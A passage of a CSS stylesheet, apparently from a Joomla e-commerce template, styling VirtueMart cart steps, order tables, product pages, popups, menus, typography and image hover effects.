  overflow: hidden;
}
#com_virtuemart div.cart.tos label.cart.tos {
  font-size: 0;
}
#com_virtuemart div.cart.tos label[for=tos] {
  display: inline-block;
}
#com_virtuemart ul.steps {
  display: table;
  width: 100%;
  table-layout: fixed;
  counter-reset: list;
  margin: 0 0 23px;
}
#com_virtuemart ul.steps li {
  display: table-cell;
  background: #ededed;
  border: 1px solid #c7c7c7;
  padding: 0;
  position: relative;
  list-style: none;
}
#com_virtuemart ul.steps li:before {
  content: counter(list, decimal-leading-zero) '.';
  counter-increment: list;
  left: 15px;
  background: none;
  top: 50%;
  line-height: 1px;
  position: absolute;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  width: auto;
  height: auto;
  z-index: 10;
}
#com_virtuemart ul.steps li > span {
  display: block;
  padding: 18px 20px 17px 40px;
}
#com_virtuemart ul.steps li + li {
  border-left-width: 0;
}
#com_virtuemart ul.steps li + li > span {
  position: relative;
}
#com_virtuemart ul.steps li + li > span:before {
  position: absolute;
  top: 0;
  left: -30px;
  content: '';
  border-top: 29px solid #c7c7c7;
  border-left: 30px solid transparent;
  border-bottom: 29px solid #c7c7c7;
  height: 0;
  width: 0;
}
#com_virtuemart ul.steps li + li > span:after {
  position: absolute;
  top: 0;
  left: -29px;
  content: '';
  border-top: 29px solid #ededed;
  border-left: 30px solid transparent;
  border-bottom: 29px solid #ededed;
  height: 0;
  width: 0;
}
#com_virtuemart ul.steps li.current span,
#com_virtuemart ul.steps li.current:before {
  color: #fff;
}
#com_virtuemart table.order_details {
  width: 100%;
  margin-top: 23px;
  border-collapse: collapse;
}
#com_virtuemart table.order_details th,
#com_virtuemart table.order_details td {
  border: 1px solid #e5e5e5;
  padding: 10px;
}
#com_virtuemart table.bill_addr,
#com_virtuemart table.ship_addr {
  width: 100%;
  border-collapse: collapse;
}
#com_virtuemart table.bill_addr th,
#com_virtuemart table.ship_addr th,
#com_virtuemart table.bill_addr td,
#com_virtuemart table.ship_addr td {
  border: 1px solid #e5e5e5;
  padding: 10px;
}
#com_virtuemart table.order_items,
#com_virtuemart table.order_history {
  width: 100%;
  text-align: left;
  border-collapse: collapse;
}
#com_virtuemart table.order_items th,
#com_virtuemart table.order_history th,
#com_virtuemart table.order_items td,
#com_virtuemart table.order_history td {
  border: 1px solid #e5e5e5;
  padding: 10px;
}
#com_virtuemart table.order_items thead {
  display: none;
}
#com_virtuemart table.order_items thead:first-child {
  display: table-header-group;
}
#com_virtuemart table.order_items caption {
  display: none;
  text-align: left;
  font-weight: bold;
  padding-bottom: 5px;
}
#com_virtuemart .spaceStyle .span6 {
  margin-top: 23px;
}
#com_virtuemart #ui-tabs ul#tabs {
  margin: 23px 0;
  display: table;
  width: 100%;
  table-layout: fixed;
}
#com_virtuemart #ui-tabs ul#tabs li {
  display: table-cell;
  text-align: center;
  cursor: pointer;
  padding: 10px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  border: 1px solid #e5e5e5;
}
#com_virtuemart #ui-tabs ul#tabs li + li {
  border-left: none;
}
#com_virtuemart #ui-tabs ul#tabs li.current,
#com_virtuemart #ui-tabs ul#tabs li:hover {
  color: #fff;
  background: #1d9d73;
}
#com_virtuemart #ui-tabs .tabs.dyn-tabs {
  display: none;
}
#com_virtuemart #ui-tabs .tabs.dyn-tabs#tab-1 {
  display: block;
}
#com_virtuemart .virtuemart_search input.inputbox {
  margin-bottom: 0;
}
#com_virtuemart form#askform {
  margin-right: 5px;
}
#com_virtuemart form#askform textarea {
  width: 100%;
  height: 200px;
}
#com_virtuemart .quantity-box {
  position: relative;
  display: inline-block;
}
#com_virtuemart .quantity-box label.error {
  white-space: nowrap;
}
#com_virtuemart .line-through {
  text-decoration: line-through;
}
#com_virtuemart .featured-view span.quantity-box {
  display: none;
}
#com_virtuemart .chzn-container-single .chzn-single {
  margin-bottom: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-color: #f6f8fa;
}
#com_virtuemart .chzn-container-single .chzn-single div:before {
  content: '\f107';
}
#com_virtuemart .hero-unit div[class*="post_payment"] {
  font-size: 0;
  white-space: nowrap;
}
#com_virtuemart .hero-unit div[class*="post_payment"] .width_50 {
  display: inline-block;
  width: 50%;
  white-space: normal;
  font-size: 14px;
  vertical-align: top;
  text-align: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 0 0 5px;
}
#com_virtuemart .hero-unit div[class*="post_payment"] .tright {
  text-align: right;
  padding: 0 5px 0 0;
}
#com_virtuemart .hero-unit .btn {
  margin-top: 10px;
}
#com_virtuemart .btn[name=notifycustomer] {
  margin-bottom: 30px;
}
#com_virtuemart .vm-product-details-content {
  padding-left: 40px;
}
#com_virtuemart .vm-product-details-content .shipment_info {
  padding-bottom: 20px;
}
#com_virtuemart .vm-product-details-content .prices_block {
  padding-bottom: 15px;
}
#com_virtuemart .vm-product-details-content .prices_block .PricesalesPrice {
  font-size: 35px;
  font-weight: 300;
}
#com_virtuemart .vm-product-details-content .prices_block .with_discount span.PricebasePrice {
  font-size: 18px;
  color: #999;
}
#com_virtuemart .vm-product-details-content .quantity-box {
  display: block;
  margin-bottom: 30px;
  width: 134px;
  border: 1px solid #e5e9eb;
  white-space: nowrap;
  font-size: 0;
  line-height: 0;
}
#com_virtuemart .vm-product-details-content .quantity-box input {
  border: none !important;
  height: 48px;
  margin: 0;
  width: 38px;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
}
#com_virtuemart .vm-product-details-content .quantity-box .quantity-controls {
  display: inline-block;
  width: 48px;
  height: 48px;
  vertical-align: middle;
  cursor: pointer;
  line-height: 48px;
  font-size: 27px;
  font-weight: 700;
  text-align: center;
  color: #888;
  background: none !important;
  border: none !important;
  padding: 0 !important;
}
#com_virtuemart .vm-product-details-content .quantity-box .controls {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
#com_virtuemart .category-view-catalog .category {
  width: 100% !important;
}
#com_virtuemart .category-view-catalog .item_img a {
  color: #888;
  position: relative;
}
#com_virtuemart .category-view-catalog .item_img a .category_content {
  padding-top: 20px;
  position: absolute;
  left: 9%;
  font-size: 14px;
  line-height: 23px;
  z-index: 10;
  top: 50%;
  width: 350px;
  max-width: 82%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
#com_virtuemart .category-view .category-view > .category {
  text-align: center;
}
#com_virtuemart .category-view .ratingbox {
  padding-top: 10px;
}
#com_virtuemart .category-view .item_img {
  color: #888;
  position: relative;
}
#com_virtuemart .category-view .item_img .category_content {
  padding-top: 20px;
  position: absolute;
  left: 9%;
  font-size: 14px;
  line-height: 23px;
  z-index: 10;
  top: 50%;
  width: 350px;
  max-width: 82%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
#com_virtuemart .category-view-home {
  text-align: center;
}
#com_virtuemart select,
#com_virtuemart select[multiple],
#com_virtuemart select[size],
#com_virtuemart textarea,
#com_virtuemart input[type="text"],
#com_virtuemart input[type="password"],
#com_virtuemart input[type="datetime"],
#com_virtuemart input[type="datetime-local"],
#com_virtuemart input[type="date"],
#com_virtuemart input[type="month"],
#com_virtuemart input[type="time"],
#com_virtuemart input[type="week"],
#com_virtuemart input[type="number"],
#com_virtuemart input[type="email"],
#com_virtuemart input[type="url"],
#com_virtuemart input[type="search"],
#com_virtuemart input[type="tel"],
#com_virtuemart input[type="color"],
#com_virtuemart .uneditable-input {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.moduletable.catalog_cats {
  margin-bottom: 30px;
}
.moduletable.catalog_cats ul.virtuemart_categories {
  margin: 0;
}
.moduletable.catalog_cats ul.virtuemart_categories > li {
  font-size: 20px;
  padding: 0 0 20px;
  font-weight: 300;
}
.moduletable.catalog_cats ul.virtuemart_categories > li a {
  color: #333333;
}
.moduletable.catalog_cats ul.virtuemart_categories > li ul {
  margin: 30px 0 0;
}
.moduletable.catalog_cats ul.virtuemart_categories > li li {
  font-size: 18px;
  padding: 0 0 9px 24px;
  position: relative;
}
.moduletable.catalog_cats ul.virtuemart_categories > li li > a:before {
  content: '\f105';
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 1px;
}
.vmgroupbrands {
  margin: 0 0 40px;
}
ul.vmmanufacturerbrands {
  margin: 0;
}
ul.vmmanufacturerbrands li {
  font-size: 18px;
  padding: 0 0 9px 24px;
  position: relative;
  font-weight: 300;
}
ul.vmmanufacturerbrands li > a {
  color: #333333;
}
ul.vmmanufacturerbrands li > a:before {
  content: '\f105';
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 1px;
}
body.option-com_virtuemart #facebox {
  width: 100%;
  height: 100%;
  top: 0 !important;
  left: 0 !important;
  position: fixed !important;
  font-size: 0;
  text-align: center;
  white-space: nowrap;
}
body.option-com_virtuemart #facebox:before {
  content: '';
  display: inline-block;
  height: 100%;
  overflow: hidden;
  width: 0;
  vertical-align: middle;
}
body.option-com_virtuemart #facebox .popup {
  white-space: normal;
  border: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  max-width: 100%;
  vertical-align: middle;
  font-size: 14px;
  position: relative;
  z-index: 65559;
  text-align: left;
  max-height: 100%;
  overflow: auto;
  width: 605px;
}
body.option-com_virtuemart #facebox .popup .container-fluid {
  margin: 0;
}
body.option-com_virtuemart #facebox .popup > .close {
  background: none;
  padding: 0;
  width: auto;
  height: auto;
  right: 7px;
}
body.option-com_virtuemart #facebox .popup > .close:before {
  content: '\f057';
  font-size: 25px;
  line-height: 1em;
  font-family: FontAwesome;
}
body.option-com_virtuemart #facebox .popup .content {
  padding-right: 35px;
  display: block;
}
body.option-com_virtuemart #facebox .popup .content .product_img {
  float: left;
  width: 178px;
  margin-right: 20px;
  margin-bottom: 10px;
  max-width: 45%;
}
body.option-com_virtuemart #facebox .popup .content .btn {
  height: auto;
  width: auto;
  position: static;
  opacity: 1;
  float: none;
  font-weight: normal;
  margin-right: 14px;
  margin-bottom: 5px;
}
body.option-com_virtuemart #facebox .popup .content .btn:after {
  display: none;
}
body.option-com_virtuemart #facebox .popup .content .btn.fright {
  float: right;
  margin-right: 0;
  margin-left: 14px;
}
body.option-com_virtuemart #facebox .popup .content .product-related-products {
  padding-top: 30px;
}
body.option-com_virtuemart #facebox .popup .content .product-related-products .wrap-products {
  margin-left: -20px;
}
body.option-com_virtuemart #facebox .popup .content .product-related-products .product-field-type-R {
  float: left;
  padding-left: 20px;
}
body.option-com_virtuemart #facebox .popup .content .product-related-products .product-field-type-R img {
  display: block;
  width: 150px;
}
body.option-com_virtuemart #facebox .popup .content iframe {
  max-width: 100%;
  display: inline-block;
}
body.option-com_virtuemart #facebox #facebox_overlay_inner {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 65558;
}
body.option-com_virtuemart #facebox[style*="display: none;"] + #facebox_overlay,
body.option-com_virtuemart #facebox[style*="display:none;"] + #facebox_overlay {
  display: none !important;
  height: 0 !important;
  width: 0 !important;
}
#virtuemart_currency_id {
  width: 90px;
}
.ask-a-question-view {
  padding-right: 10px;
}
.ask-a-question-view .form-field {
  padding-top: 23px;
}
.jssora11l,
.jssora11r {
  display: block;
  position: absolute;
  top: 50%;
  margin-top: -17px;
  height: 34px;
  width: 34px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  cursor: pointer;
  overflow: hidden;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  line-height: 34px;
  text-align: center;
  font-size: 26px;
  background: #ffffff;
  background: rgba(255, 255, 255, 0.8);
}
.jssora11l:hover,
.jssora11r:hover {
  color: #ffffff;
}
.jssora11l {
  left: 20px;
}
.jssora11r {
  right: 20px;
}
.vm-product-media-container {
  margin: 0 0 23px;
}
.vm-product-media-container > a {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  display: inline-block;
  max-width: 100%;
}
.vm-product-media-container > a:hover {
  -webkit-box-shadow: 4px 4px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 4px 4px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 4px 4px 3px rgba(0, 0, 0, 0.2);
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -ms-transform: scale(1.01);
  -o-transform: scale(1.01);
  transform: scale(1.01);
}
@keyframes sale {
  0% {
    transform: scale(1) translate(0, 0) rotate(0deg);
  }
  20% {
    transform: scale(1.2) translate(10%, 10%) rotate(0deg);
  }
  40% {
    transform: scale(1.2) translate(10%, 10%) rotate(20deg);
  }
  50% {
    transform: scale(1.2) translate(10%, 10%) rotate(0deg);
  }
  60% {
    transform: scale(1.2) translate(10%, 10%) rotate(-20deg);
  }
  80% {
    transform: scale(1.2) translate(10%, 10%) rotate(0deg);
  }
  100% {
    transform: scale(1) translate(0, 0) rotate(0deg);
    top: 10px;
    left: 10px;
  }
}
button.btn.btn-primary.addtocart-button {
  padding: 10px 35px;
  white-space: nowrap;
}
button.btn.btn-primary.addtocart-button:before {
  content: '\e14e';
  font-family: 'material-design';
  font-size: 28px;
  vertical-align: middle;
  margin-right: 4px;
}
.vm-price-value {
  display: inline-block;
  margin-right: 14px;
  padding: 0;
  font-size: 27px;
}
.vm3pr {
  margin-bottom: 25px;
}
.view-heading {
  text-align: center;
}
.easyzoom-flyout {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  display: block;
  max-width: inherit;
  pointer-events: none;
}
.easyzoom-flyout img {
  max-width: inherit;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.product-field-display .chzn-container {
  max-width: 270px !important;
}
#slider1_container:after {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: '';
  background: url(../images/preloader.gif) 50% 50% no-repeat #f1f1f1;
  -webkit-transition: opacity 0.5s ease ,  margin 0s linear 0.5s;
  -moz-transition: opacity 0.5s ease ,  margin 0s linear 0.5s;
  -o-transition: opacity 0.5s ease ,  margin 0s linear 0.5s;
  transition: opacity 0.5s ease ,  margin 0s linear 0.5s;
  opacity: 1;
  z-index: 999;
}
#slider1_container[jssor-slider=true]:after {
  opacity: 0;
  margin-top: 999em;
}
.moduletable.currency_selector {
  position: absolute;
  top: 20px;
  left: 0;
  font-weight: 300;
}
.moduletable.currency_selector .active_currency {
  cursor: pointer;
}
.moduletable.currency_selector .active_currency i {
  padding-left: 19px;
}
.moduletable.currency_selector .currency_wrapper {
  position: relative;
}
.moduletable.currency_selector .currency_wrapper form {
  position: absolute;
  left: -17px;
  top: -999px;
  margin-top: 14px;
  width: 140px;
  padding: 14px 20px 8px 20px;
  background: #ffffff;
  z-index: 1000;
  -webkit-box-shadow: 0 0 21px #e2e7ec;
  -moz-box-shadow: 0 0 21px #e2e7ec;
  box-shadow: 0 0 21px #e2e7ec;
  opacity: 0;
  -webkit-transition: opacity 0.2s ease 0.8s ,  transform 0.2s ease 0.8s ,  top 0s linear 1s;
  -moz-transition: opacity 0.2s ease 0.8s ,  transform 0.2s ease 0.8s ,  top 0s linear 1s;
  -o-transition: opacity 0.2s ease 0.8s ,  transform 0.2s ease 0.8s ,  top 0s linear 1s;
  transition: opacity 0.2s ease 0.8s ,  transform 0.2s ease 0.8s ,  top 0s linear 1s;
}
.moduletable.currency_selector .currency_wrapper form ul {
  margin: 0;
}
.moduletable.currency_selector .currency_wrapper form ul li {
  padding: 0 0 7px;
}
.moduletable.currency_selector .currency_wrapper form ul button {
  background: none !important;
  padding: 0 !important;
  border: none !important;
  white-space: nowrap;
  color: #777;
}
.moduletable.currency_selector .currency_wrapper:hover form {
  opacity: 1;
  top: 100%;
  -webkit-transition: opacity 0.2s ease 0s ,  transform 0.2s ease 0s ,  top 0s linear 0s;
  -moz-transition: opacity 0.2s ease 0s ,  transform 0.2s ease 0s ,  top 0s linear 0s;
  -o-transition: opacity 0.2s ease 0s ,  transform 0.2s ease 0s ,  top 0s linear 0s;
  transition: opacity 0.2s ease 0s ,  transform 0.2s ease 0s ,  top 0s linear 0s;
}
a {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.custom_hover strong {
  display: none;
}
/*======================= TYPOGRAPHY =======================*/
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #333333;
  font-weight: 300;
  line-height: 1.2307em;
  margin-top: 0;
}
h1 {
  font-size: 55px;
  margin-bottom: 30px;
}
h1 a {
  color: #333333;
}
h1 a:hover {
  color: #1d9d73;
}
h2 {
  font-size: 35px;
  margin-bottom: 32px;
  @media (max-width: 979px)
  font-size: 15px;
}
h2 a {
  color: #333333;
}
h2 a:hover {
  color: #1d9d73;
}
h3 {
  font-size: 35px;
  margin-bottom: 22px;
}
h3 a {
  color: #1d9d73;
}
h3 a:hover {
  color: #333333;
}
h4 {
  color: #1d9d73;
  font-size: 20px;
  margin-bottom: 15px;
}
h4 a {
  color: #1d9d73;
}
h4 a:hover {
  color: #333333;
}
h5 {
  font-size: 20px;
  margin-bottom: 15px;
}
h5 a {
  color: #333333;
}
h5 a:hover {
  color: #1d9d73;
}
h6 {
  font-size: 15px;
  margin-bottom: 19px;
}
h6 a {
  color: #333333;
}
h6 a:hover {
  color: #1d9d73;
}
.page_header {
  text-align: center;
}
b {
  color: #1d9d73;
}
.alert-heading {
  color: inherit;
}
p {
  margin: 0;
  padding-bottom: 23px;
}
.icons-marker {
  font-size: 16.8px;
  line-height: 23px;
}
/*Buttons*/
.btn {
  font-size: 15px;
  line-height: 23px;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.btn .fa {
  margin-left: 3px;
  margin-right: 3px;
}
.btn:after {
  content: "\f105";
  margin-left: 6px;
  font-family: FontAwesome;
  font-size: 16px;
}
.btn.disabled {
  cursor: default !important;
  pointer-events: none;
}
.btn.submitButton img {
  width: auto !important;
  height: auto !important;
  left: auto !important;
  right: 0 !important;
}
.btn.submitButton:after,
.btn.dropdown-toggle:after {
  display: none;
}
.btn.jmodedit:after {
  display: none;
}
.btn#jform_profile_dob_img {
  margin: 11px;
}
.btn#jform_profile_dob_img:after {
  display: none;
}
.btn.validate {
  margin-right: 7px;
}
.btn.jmodedit {
  margin-top: -16px;
}
.btn-group.open .btn.dropdown-toggle {
  background: none !important;
}
.buttons a {
  font-size: 18px;
  display: inline-block;
  width: 100%;
  max-width: 158px;
  margin: 0 2px;
  padding: 13px 20px 14px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.buttons a.type1 {
  color: #ffffff;
}
.buttons a.type1:hover {
  background: #333333;
}
.buttons a.type2 {
  border: 1px solid #ffffff;
  color: #ffffff;
  padding-top: 12px;
  padding-bottom: 13px;
}
.buttons a.type2:hover {
  background: #ffffff;
}
#searchForm .btn.btn-primary {
  height: 50px;
}
#searchForm .btn.btn-primary:after {
  display: none;
}
.close {
  position: relative;
  z-index: 2;
}
.btn.jmodedit:hover > span,
.btn.jmodedit:focus > span,
.btn.jmodedit:active > span {
  transform: rotateX(0deg) translateY(0px);
  -o-transform: rotateX(0deg) translateY(0px);
  -moz-transform: rotateX(0deg) translateY(0px);
  -webkit-transform: rotateX(0deg) translateY(0px);
  -ms-transform: rotateX(0deg) translateY(0px);
}
/*Lists*/
li {
  list-style-type: none;
}
.list1 ul a,
.archive-module a,
.categories-module a,
.category-module a,
.mod-menu .nav.menu a,
.category-modulefaqs_anchors a {
  display: inline;
  color: inherit;
}
.list1 ul a:hover,
.archive-module a:hover,
.categories-module a:hover,
.category-module a:hover,
.mod-menu .nav.menu a:hover,
.category-modulefaqs_anchors a:hover {
  background: none;
}
.list1 ul,
.archive-module,
.categories-module,
.category-module,
.category-modulefaqs_anchors {
  margin: 0;
}
.list1 ul > li,
.archive-module > li,
.categories-module > li,
.category-module > li,
.category-modulefaqs_anchors > li {
  padding-bottom: 6px;
  position: relative;
  margin-left: 20px;
}
.list1 ul > li:before,
.archive-module > li:before,
.categories-module > li:before,
.category-module > li:before,
.category-modulefaqs_anchors > li:before {
  content: "\f111";
  position: relative;
  font: 8px/23px FontAwesome;
  position: absolute;
  top: 0;
  left: -20px;
}
/*Forms*/
input[type='radio'],
input[type='checkbox'] {
  margin: -2px 0 0;
}
/* Images */
.item_img,
.category_img {
  margin: 0 0 21px;
}
.jg_photo {
  width: 100%;
}
.lazy_preloader {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  position: relative;
  background: url(../images/camera-loader.gif) 50% 50% no-repeat #ffffff;
}
.lazy_preloader .lazy_preloader_inner {
  display: block;
  max-width: 100%;
}
.lazy_preloader img {
  position: absolute;
}
img.lazy {
  opacity: 0 !important;
  -webkit-transform: scale(0.9) !important;
  -moz-transform: scale(0.9) !important;
  -ms-transform: scale(0.9) !important;
  -o-transform: scale(0.9) !important;
  transform: scale(0.9) !important;
}
img {
  -webkit-transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  transition: all 0.5s linear;
  transform: scale(1);
  -o-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
}
.BWfade {
  width: 100% !important;
  height: 100% !important;
  top: 0 !important;
  left: 0 !important;
  display: block !important;
  z-index: 2;
  opacity: 0 !important;
  -webkit-transition: all 0.5s linear !important;
  -moz-transition: all 0.5s linear !important;
  -o-transition: all 0.5s linear !important;
  transition: all 0.5s linear !important;
  transform: scale(1);
  -o-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
}
.item_img {
  font-size: 0;
  line-height: 0;
  position: relative;
}
.item_img a {
  position: relative;
  display: inline-block;
  max-width: 100%;
  overflow: hidden;
}
.item_img a:before,
.item_img a:after {
  content: "";
  opacity: 0;
  pointer-events: none;
  z-index: 3;
  position: absolute;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.item_img a:before {
  top: 0px;
  left: 0px;
  right: 100%;
  bottom: 100%;
  border-top: 10px solid;
  border-left: 10px solid;
}
.item_img a:after {
  left: 100%;
  top: 100%;
  bottom: 0px;
  right: 0px;
  border-bottom: 10px solid;
  border-right: 10px solid;
}
.item_img a.touchGalleryLink:after {
  display: none;
}
.item_img a img {
  opacity: 0.99;
}
.item_img a:hover img,
.item_img a:hover .BWfade {
  transform: scale(1.1) !important;
  -o-transform: scale(1.1) !important;
  -moz-transform: scale(1.1) !important;
  -webkit-transform: scale(1.1) !important;
  -ms-transform: scale(1.1) !important;
  opacity: 1 !important;
}
.item_img a:hover:before {
  opacity: 1;
  bottom: 0px;
  right: 0px;
}
.item_img a:hover:after {
  opacity: 1;
  top: 0px;
  left: 0px;
}
.img-intro__left,
.img-full__left {
  float: left;
  margin: 0 30px 10px 0;
  /*max-width: 30%;*/
  max-width: 40%;
}
.img-intro__right,
.img-full__right {
  float: right;
  margin: 0 0 10px 30px;
  max-width: 48%;
}
.banneritem a {
  position: relative;
  display: block;
  overflow: hidden;
}
.banneritem a:before,
.banneritem a:after {
  content: "";
  opacity: 0;
  pointer-events: none;
  z-index: 3;
  position: absolute;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.banneritem a:before {
  top: 0px;
  left: 0px;
  right: 100%;
  bottom: 100%;
  border-top: 10px solid;
  border-left: 10px solid;
}
.banneritem a:after {
  left: 100%;
  top: 100%;
  bottom: 0px;
  right: 0px;
  border-bottom: 10px solid;
  border-right: 10px solid;
}
.banneritem a:hover img,
.banneritem a:hover .BWfade {
  transform: scale(1.1) !important;
  -o-transform: scale(1.1) !important;
  -moz-transform: scale(1.1) !important;
  -webkit-transform: scale(1.1) !important;
  -ms-transform: scale(1.1) !important;
  opacity: 1 !important;
}
.banneritem a:hover:before {
  opacity: 1;
  bottom: 0px;
  right: 0px;
}
.banneritem a:hover:after {
  opacity: 1;
  top: 0px;
  left: 0px;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.item__module,
.item {
  opacity: 0;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  transition: all 0.8s ease;
  transform: translateY(-30px);
  -o-transform: translateY(-30px);
  -moz-transform: translateY(-30px);
  -webkit-transform: translateY(-30px);
  -ms-transform: translateY(-30px);
}
.item__module.visible-first,
.item.visible-first {
  opacity: 1;
  transform: translateY(0px);
  -o-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
}
#sup-top {
  background: #f6f8fa;
  color: #777;
  padding: 12px 0;
  margin: -20px 0 32px;
}
.moduletable.location .mod-custom:before {
  font-size: 24px;
  content: '\e0d7';
  font-family: "material-design";
  vertical-align: middle;
}
.moduletable.info {
  text-align: right;
}
.moduletable.info .phone {
  font-weight: 500;
  font-size: 20px;
  color: #333;
  display: inline-block;
  vertical-align: middle;
}
.moduletable.info .phone:before {
  font-size: 24px;
  content: '\e0f4';
  font-family: "material-design";
  vertical-align: middle;
  margin-right: 10px;
}
.moduletable.info .worktime {
  display: inline-block;
  vertical-align: middle;
  margin-left: 25px;
}
.moduletable.info .worktime:before {
  font-size: 24px;
  content: '\e053';
  font-family: "material-design";
  vertical-align: middle;
  margin-right: 10px;
}
.wrapper-inner {
  /*florin*/
  /*padding-top: 20px;*/
}
.research-projects-aside-title {
  font-size: 24.5px;
}
/*======================= TOP =======================*/
#top {
  width: 100% !important;
  background: #ffffff;
  padding: 5px 0;
  position: relative;
  -webkit-transition: margin 0.2s ease ,  shadow 0.2s ease ,  padding 0.2s ease;
  -moz-transition: margin 0.2s ease ,  shadow 0.2s ease ,  padding 0.2s ease;
  -o-transition: margin 0.2s ease ,  shadow 0.2s ease ,  padding 0.2s ease;
  transition: margin 0.2s ease ,  shadow 0.2s ease ,  padding 0.2s ease;
}
#top.scroll-to-fixed-fixed {
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
}
#sup-top + #top {
  padding: 5px 0 4px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
#sup-top + #top #logo h1 {
  padding: 0 0 0 62px;
  font-size: 14px;
  line-height: 35px;
}
#sup-top + #top #logo h1:before {
  width: 35px;
  height: 35px;
}
#sup-top + #top #logo h1:after {
  width: 29px;
  height: 29px;
  top: 4px;
  left: 23px;
}
#sup-top + #top #logo h1 span.item_title_part_0 {
  font-size: 37px;
}
#sup-top + #top ~ #header {
  margin-top: 30px;
}
#sup-top + #top.scroll-to-fixed-fixed:after {
  margin-top: 0;
}
.moduletable.home_2 .icemegamenu > ul {
  margin: 0;
  padding: 5px 0 0;
}
.moduletable.home_2 .icemegamenu > ul > li > a.iceMenuTitle {
  font-size: 14px;
}
.moduletable.home_2 .icemegamenu > ul > li + li {
  margin-left: 17px;
}
.moduletable.home_2 .icemegamenu > ul > li.parent > .iceMenuTitle:after,
.moduletable.home_2 .icemegamenu > ul > li.parent > .icemega_title:after {
  font-size: inherit;
  margin-left: 2px;
}
.moduletable.home_2 .icemegamenu > ul #iceMenu_281 ul.icesubMenu {
  right: 0;
  left: auto;
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
  transform: translate(0, 30px);
}
.moduletable.home_2 .icemegamenu > ul #iceMenu_281.hover ul.icesubMenu {
  -webkit-transform: translate(0, 0px);
  -moz-transform: translate(0, 0px);
  -ms-transform: translate(0, 0px);
  -o-transform: translate(0, 0px);
  transform: translate(0, 0px);
}
.moduletable.home_2 .icemega_modulewrap.top_search {
  margin-top: -3px;
}
.moduletable.home_2 .icemega_modulewrap.top_search > i.fa-search {
  margin: 0;
  width: auto;
  font-size: 28px;
  color: #222222;
}
.moduletable.home_2 .icemega_modulewrap.top_search > i.fa-search:before {
  content: "\e13d";
  font-family: "material-design";
}
.icemegamenu {
  float: right;
  position: static;
  padding-top: 15px;
}
.iceMenuLiLevel_1.search {
  margin-left: 15px;
}
.icemega_modulewrap.top_search {
  padding: 0;
